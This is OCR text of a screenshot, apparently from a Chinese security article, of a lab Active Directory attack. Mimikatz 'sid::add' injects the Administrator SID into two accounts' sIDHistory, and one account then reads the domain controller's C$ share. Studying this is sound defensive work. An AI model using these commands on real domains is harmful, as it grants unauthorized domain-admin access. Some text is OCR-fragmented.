 mimikatz # sid::add /sam:win10 /new:administrator
CN=chz,CN=Users,DC=wlaq,DC=com
name: chz
objectGUID: {d515d583-d180-467c-8279-b20055068b85}
objectSid: S-1-5-21-4207138187-2036730068-1601168572-3106
sAMAccountName: win10
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-42071381
01168572-500': OK!
mimikatz # sid::add /sam:win7 /new:administrator
CN=chz-win7test,CN=Users,DC=wlaq,DC=com
name: chz-win7test
objectGUID: {93e33700-5074-4789-bb93-cf95a5344d3f}
objectSid: S-1-5-21-4207138187-2036730068-1601168572-3103
sAMAccountName: win7
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-42071381
01168572-500': OK!
mimikatz # _
回收站
mimikatz_t...
(1)
Microsoft
Edge
Sysinterna...
VMware 共
享文件夹
Run
History.csv
pchunter
SSP
7z1900-x64
Sysinterna...
pchunter
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.19042.985]
(c) Microsoft Corporation。保留所有权利。
C:\Users\win10>dir \\dc01\c$
驱动器 \\dc01\c$ 中的卷没有标签。
卷的序列号是 C474-EC94
\\dc01\c$ 的目录
2021/06/16 10:06 <DIR> DNSLog
2020/12/13 19:43 <DIR> inetpub
2013/08/22 23:52 <DIR> PerfLogs
2021/04/09 09:51 <DIR> phpstudy
2021/06/15 11:29 <DIR> Program Files
2021/06/16 09:34 <DIR> Program Files (x86)
2021/06/15 09:47 159,211 SecLogon.txt
2020/04/09 18:56 <DIR> soft
2020/02/19 20:35 <DIR> Users
2021/06/15 16:03 <DIR> Windows
1 个文件 159,211 字节
9 个目录 20,556,558,336 可用字节
C:\Users\win10>_
安全客 ( www.anquanke.com )